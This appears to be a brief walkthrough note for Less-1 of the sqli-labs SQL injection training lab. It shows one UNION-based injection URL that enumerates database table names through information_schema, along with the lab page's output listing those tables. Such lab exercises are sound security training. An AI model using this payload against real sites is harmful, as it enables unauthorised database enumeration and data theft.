 Less-1 **Error Based- String**
http://localhost:8080/sqli-labs/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1,2,GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=database() --+
Welcome Dhakkan
Your Login name: 2
Your Password: emails,referers,uagents,users
SQLI DUMB SERIES-1